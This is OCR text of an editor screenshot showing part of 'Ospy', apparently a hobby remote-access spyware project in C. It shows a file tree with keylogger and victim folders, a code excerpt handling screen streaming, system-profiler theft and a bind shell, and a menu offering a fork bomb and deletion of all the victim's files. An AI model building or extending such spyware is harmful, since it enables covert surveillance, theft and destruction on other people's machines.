 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
curr_time_to_name
Done
Replace
117
118
119 case '3':
120 A_S_message_handler(data, SCREEN_STREAM_INPUT);
121 printf("\r[+] \033[1m\033[32m%s's live screen stream started successfully\033[0m\n    Screen stream path –
", selected_victim_name);
122 fflush(stdout);
123 system("pwd");
124 while (1){
125 recv_file(selected_victim_name, "screenshot", ".jpg", "screenshots");
126 }
127 break;
128 case '4':
129 A_S_message_handler(data, SYSTEM_PROFILER);
130 printf("[!] This action may take about 2 minutes\n");
131 if (recv_file(selected_victim_name, "system_profiler", ".txt", "system_profilers") == FILE_RECEIVED){
132 printf("\r[+]\033[1m\033[32m %s's system profiler saved successfully\n    File path – \033[0m",
selected_victim_name);
133 fflush(stdout);
134 system("pwd");
135 printf("    File name – \n");
136
137 press_enter_to_continue();
138 }
139 break;
140 case '5':
141 printf("\r[+]\033[1m\033[32m The bind shell with %s created successfully\n\033[0mEnter '(S)TOP' to stop
the bind shell\n\n", selected_victim_name);
142 do {
143 printf("\033[1m%s $ \033[0m", selected_victim_name);
[4] Get ori_macbook's system profiler file
[5] Send ori_macbook's computer command (bind shell)
[6] Stuck ori_macbook's computer (Fork boom)
[7] Delete ori_macbook's all files
[8] Select other victim
[9] Exit Ospy
—> 3
[+] ori_macbook's live screen stream started successfully
Screen stream path – /Users/oririnat/Desktop/Ospy versions/v9/Attacker_side
Running...
CPU 0%
Memory 1.0M
f main
Tabs: 4
9 characters